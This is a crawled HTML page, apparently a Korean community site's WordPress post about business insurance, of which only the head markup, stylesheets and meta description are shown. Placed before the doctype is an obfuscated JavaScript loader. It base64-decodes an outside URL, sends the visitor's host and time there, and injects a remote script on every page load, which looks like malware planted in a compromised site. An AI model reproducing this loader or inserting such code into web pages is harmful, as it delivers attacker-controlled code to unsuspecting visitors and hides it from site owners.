

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/%EC%82%AC%EC%97%85%EC%B2%B4%EB%B3%B4%ED%97%98%EC%97%90-%EA%B4%80%ED%95%98%EC%97%AC/
body_size: 34483
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>사업체보험에 관하여 | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/%ec%82%ac%ec%97%85%ec%b2%b4%eb%b3%b4%ed%97%98%ec%97%90-%ea%b4%80%ed%95%98%ec%97%ac/" />
<meta property="og:url" content="https://philain.com/%EC%82%AC%EC%97%85%EC%B2%B4%EB%B3%B4%ED%97%98%EC%97%90-%EA%B4%80%ED%95%98%EC%97%AC/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="사업체보험에 관하여필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="사업체보험에 관하여필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="사업체보험에 관하여필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="Q1.보험료를 절감할 수 있는 방법은 ?  다음 방법으로 보험료를 줄일 수있습니다 o 공제금액(Deductible)을 높게 설정 공제금액은 보험에서 보상하기 전 피보험자가 부담하는 금액으로 공제금액이 높을수록 보험료는 줄어들 수 있다. o종합 보험으로 가입 통상적으로 배상책임 또는 재산보험에 각각 가입하는 것보다 BOP(Business Owners Poli" />
<meta property="description" content="Q1.보험료를 절감할 수 있는 방법은 ?  다음 방법으로 보험료를 줄일 수있습니다 o 공제금액(Deductible)을 높게 설정 공제금액은 보험에서 보상하기 전 피보험자가 부담하는 금액으로 공제금액이 높을수록 보험료는 줄어들 수 있다. o종합 보험으로 가입 통상적으로 배상책임 또는 재산보험에 각각 가입하는 것보다 BOP(Business Owners Poli" />
<meta name="description" content="Q1.보험료를 절감할 수 있는 방법은 ?  다음 방법으로 보험료를 줄일 수있습니다 o 공제금액(Deductible)을 높게 설정 공제금액은 보험에서 보상하기 전 피보험자가 부담하는 금액으로 공제금액이 높을수록 보험료는 줄어들 수 있다. o종합 보험으로 가입 통상적으로 배상책임 또는 재산보험에 각각 가입하는 것보다 BOP(Business Owners Poli" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Q1.보험료를 절감할 수 있는 방법은 ?  다음 방법으로 보험료를 줄일 수있습니다 o 공제금액(Deductible)을 높게 설정 공제금액은 보험에서 보상하기 전 피보험자가 부담하는 금액으로 공제금액이 높을수록 보험료는 줄어들 수 있다. o종합 보험으로 가입 통상적으로 배상책임 또는 재산보험에 각각 가입하는 것보다 BOP(Business Owners Poli" />
<meta property="og:image" content="https://philain.com/wp-content/uploads/2018/02/shutterstock_286639124-business-insurance-591f5eb83df78cf5fa4f56e6.jpg" />
<meta name="twitter:image" content="https://philain.com/wp-content/uploads/2018/02/shutterstock_286639124-business-insurance-591f5eb83df78cf5fa4f56e6.jpg" />
<meta property="article:published_time" content="2018-02-05T00:21:24-05:00" />
<meta property="article:modified_time" content="2018-05-29T19:10:07-04:00" />
<meta property="og:updated_time" content="2018-05-29T19:10:07-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 사업체보험에 관하여 댓글 피드" href="https://philain.com/%ec%82%ac%ec%97%85%ec%b2%b4%eb%b3%b4%ed%97%98%ec%97%90-%ea%b4%80%ed%95%98%ec%97%ac/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2F%25ec%2582%25ac%25ec%2597%2585%25ec%25b2%25b4%25eb%25b3%25b4%25ed%2597%2598%25ec%2597%2590-%25ea%25b4%2580%25ed%2595%2598%25ec%2597%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2F%25ec%2582%25ac%25ec%2597%2585%25ec%25b2%25b4%25eb%25b3%25b4%25ed%2597%2598%25ec%2597%2590-%25ea%25b4%2580%25ed%2595%2598%25ec%2597%25ac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://philain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://philain.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
